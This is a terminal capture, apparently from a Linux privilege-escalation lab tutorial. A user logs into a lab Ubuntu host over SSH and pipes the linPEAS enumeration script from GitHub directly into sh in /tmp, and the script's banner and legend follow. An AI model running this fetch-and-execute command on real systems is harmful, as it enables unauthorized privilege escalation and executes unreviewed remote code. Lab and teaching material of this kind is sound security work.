 └─# ssh ignite@192.168.1.38
ignite@192.168.1.38's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-136-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
New release '20.04.2 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sun Feb 28 09:48:48 2021 from 192.168.1.2
ignite@ubuntu:~$ cd /tmp
ignite@ubuntu:/tmp$ curl https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh | sh
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
1  317k    1  3595    0     0   7731      0  0:00:42 --:--:--  0:00:42  7714
linpeas v3.0.4 by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the r
s and/or with the network owner's permission.
www.hackingarticles.in
Linux Privesc Checklist: https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist
LEGEND:
RED/YELLOW: 95% a PE vector
RED: You must take a look at it
LightCyan: Users with console
Blue: Users without console & mounted devs
Green: Common things (users, groups, SUID/SGID, mounts, .sh scripts, cronjobs)
LightMangeta: Your username